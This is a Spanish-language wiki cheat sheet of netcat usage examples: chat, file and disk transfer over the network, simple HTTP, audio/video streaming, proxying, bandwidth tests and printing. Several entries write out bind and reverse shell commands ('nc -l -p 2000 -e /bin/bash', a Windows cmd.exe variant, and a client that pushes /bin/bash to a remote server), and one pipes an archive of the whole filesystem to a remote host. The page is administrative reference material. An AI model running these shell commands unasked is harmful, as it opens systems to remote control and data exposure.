# **Netcat**

IJ

En las nuevas versiones de nc ya no hace falta el -p para indicar el puerto

# **Ejemplos de uso**

**Chat**

**Servidor**

nc -l 2000

#### **Cliente**

nc localhost 2000

### **Transferencia de ficheros**

#### **Receptor:**

nc -l 2000 > nombrefichero

#### **Emisor**

```
nc localhost 2000 < ficheroaenviar
```
Si queremos enviar el fichero comprimido desde el emisor hacemos

```
 cat entrada.txt | gzip | nc remote.host 2000 -q 0
```
Otra forma de hacerlo es :

#### **Receptor**

"nc -l 4000 | tar xvf -"

#### **Emisor**

"tar -cf - . | nc ipdestino 4000"

#### **Transferir un disco o partición**

#### **Receptor**

nc -l 2000|bzip2 -d|dd bs=16M of=/dev/sdb

#### **Emisor**

dd bs=16M if=/dev/sda|bzip2 -c|nc servidor\_receptor 2000

#### **Servidor de echo**

Ponemos un servidor que ejecuta cat de modo que devolverá todo lo que se le envíe **Servidor**

nc -l 2000 -e /bin/cat

#### **Cliente**

nc localhost 2000

#### **Servidor de daytime**

Exactamente lo mismo que el ejemplo anterior pero ejecutando date en lugar de cat.

nc -l 2000 -e /bin/date

Y al conectarnos desde otra consola

nc localhost 2000

#### **shell remota**

#### **Servidor**

nc -l -p 2000 -e /bin/bash

#### **Cliente**

nc ipservidor 2000

#### **Shell remoto en windows**

#### **Servidor**

nc -l -d -e cmd.exe -p 6000

#### **Cliente**

nc -vv ipservidor 6000

#### **Copia de seguridad remota**

#### **Receptor**

```
netcat -l -p 3333 -v > backup.tgz
```
#### **Emisor**

```
tar -czvpf - /path/to/files | netcat -q 0 remote.host 3333
```
Para hacer una copia en plan bestia de todo el sistema puedes hacer:

```
tar -cjvpf - / --exclude /proc --exclude /dev --exclude /sys --exclude /tmp
| netcat -q 0 remote.host 3333
```
#### **Telnet inverso**

En esta ocasión es el cliente quien pone el terminal remoto

#### **Servidor**

nc -l -p 2000

#### **Cliente**

```
 nc server.example.org 2000 -e /bin/bash
```
#### **HTTP**

Es sencillo conseguir un cliente y un servidor HTTP rudimentarios. **Servidor**

nc -l -p http -c "cat index.html"

Al cual podemos conectar con cualquier navegador HTTP, como por ejemplo firefox. **Cliente**

echo "GET /" | nc www.google.com 80 > index.html

#### **Streaming de audio**

Un sencillo ejemplo para hacer streaming de un fichero .mp3: **Servidor**

nc -l -p 2000 < fichero.mp3

y para servir todos los .mp3 de un directorio:

cat \*.mp3 | nc -l -p 2000

#### **Cliente**

nc server.example.org 2000 | madplay –

#### **Streaming de video**

#### **Servidor**

nc -l -p 2000 < pelicula.avi

#### **Cliente**

nc server.example.org 2000 | mplayer –

#### **Proxy**

Sirva para redirigir una conexión a otro puerto u otra máquina:

nc -l -p 2000 -c "nc example.org 22"

El tráfico recibido en el puerto 2000 de esta máquina se redirige a la máquina example.org:22. Permite incluso que la conexión entrante sea UDP pero la redirección sea TCP o viceversa!

#### **Clonar un disco a través de la red**



Esto se debe usar con muchísima precaución. Se puede meter la pata y sobreescribir el disco duro origen

Es este ejemplo voy a copiar un pen drive USB que está conectado al servidor a un fichero en el cliente y después lo voy a montar para acceder al contenido. **Servidor**

dd if=/dev/sda1 | nc -l -p 2000

#### **Cliente**

nc server.example.org 2000 | dd of=pendrive.dump

mount pendrive.dump -r -t vfat -o loop /mnt/usb

Si queremos hacer una copia comprimida

```
 dd if=/dev/sda1 conv=noerror,sync | gzip | netcat -q 0 remote.host 2000
```
Y en la parte cliente:

nc -l -p 2000 -v > dev\_sda1.gz

Para restaurarla bastaría con:

gzip -dc dev\_sda1.gz | dd of=/dev/sda1

#### **Ratón remoto**

Es decir, usar el ratón conectado a una máquina para usar el entorno gráfico de otra. El ejemplo está pensado para Xorg. **Servidor**

nc -l -p 2000 < /dev/input/mice

**Cliente** Editar el fichero /etc/X11/xorg.conf y modificar la configuración del ratón para que queda así:

Section "InputDevice" Driver "mouse" ... Option "Device" "/tmp/fakemouse" .... EndSection

mkfifo /tmp/fakemouse

nc server.example.org 2000 > /tmp/fakemouse

/etc/init.d/gdm restart

#### **Medir el ancho de banda**

#### **Servidor**

nc -l -p 2000 | pv > /dev/null

#### **Cliente**

nc server.example.org 2000 < /dev/zero

#### **Imprimir un documento en formato PostScript**

Funciona en impresoras que soporten el estándar AppSocket/JetDirect, que son la mayoría de las que se conectan por Ethernet.

cat fichero.ps | nc -q 1 nombre.o.ip.de.la.impresora 9100

## **Referencias**

- <http://crysol.org/es/netcat>
- [http://www.sans.org/security-resources/sec560/netcat\\_cheat\\_sheet\\_v1.pdf](http://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf)
- <http://www.guia-ubuntu.com/index.php?title=Netcat>

[netcat](http://intrusos.info/doku.php?id=tag:netcat&do=showtag&tag=netcat)

From: <http://intrusos.info/> - **LCWIKI**

Permanent link: **<http://intrusos.info/doku.php?id=seguridad:herramientas:netcat>**



Last update: **2023/01/18 14:37**